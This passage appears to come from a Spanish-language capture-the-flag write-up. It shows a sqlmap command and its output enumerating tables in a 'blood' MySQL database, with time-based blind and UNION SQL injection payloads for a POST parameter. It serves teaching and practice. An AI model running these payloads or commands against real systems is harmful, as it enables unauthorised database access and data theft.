 Obteniendo Tablas
nare@nare$ sqlmap -r req.txt -D blood -T blood_db --columns
[19:35:57] [INFO] parsing HTTP request from 'req.txt'
[19:35:57] [INFO] resuming back-end DBMS 'mysql'
[19:35:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=B+' AND (SELECT 3897 FROM (SELECT(SLEEP(5)))Zgvj) AND 'gXEj'='gXEj
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=B+' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a767a71,0x58784e494a4c43546361475a45546c676e736178584f517a457070784c616b4849414c69594c6371,
- -
---
[19:35:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[19:35:58] [INFO] fetching tables for database: 'blood'
[19:35:58] [WARNING] reflective value(s) found and filtering out
Database: blood
[3 tables]
+----------+
| blood_db |
| flag     |
| users    |
+----------+